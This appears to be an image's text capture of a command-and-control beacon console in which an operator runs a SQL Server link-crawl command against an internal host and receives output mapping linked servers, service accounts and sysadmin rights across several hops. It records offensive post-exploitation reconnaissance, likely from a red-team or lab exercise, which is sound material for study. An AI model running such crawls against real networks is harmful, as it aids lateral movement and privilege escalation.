 beacon> powerpick Get-SqlServerLinkCrawl -Instance "srv01.prod.raven-med.local\SQL01"
[*] Tasked beacon to run: Get-SqlServerLinkCrawl -Instance "srv01.prod.raven-med.local\SQL01" (unmanaged)
[+] host called home, sent: 134777 bytes
[+] received output:
Version     : SQL Server 2022
Instance    : srv01\SQL01
CustomQuery :
Sysadmin    : 1
Path        : {srv01\SQL01}
User        : PROD\sql_service
Links       : {SRV02}
Version     : SQL Server 2022
Instance    : srv02\SQL02
CustomQuery :
Sysadmin    : 0
Path        : {srv01\SQL01, SRV02}
User        : guest
Links       : {WEB02}
Version     : SQL Server 2022
Instance    : web02\SQL03
CustomQuery :
Sysadmin    : 0
Path        : {srv01\SQL01, SRV02, WEB02}
User        : guest
Links       : {SRV02}
Version     : SQL Server 2022
Instance    : srv02\SQL02
CustomQuery :
Sysadmin    : 0
Path        : {srv01\SQL01, SRV02, WEB02, SRV02}
User        : guest
Links       : {WEB02}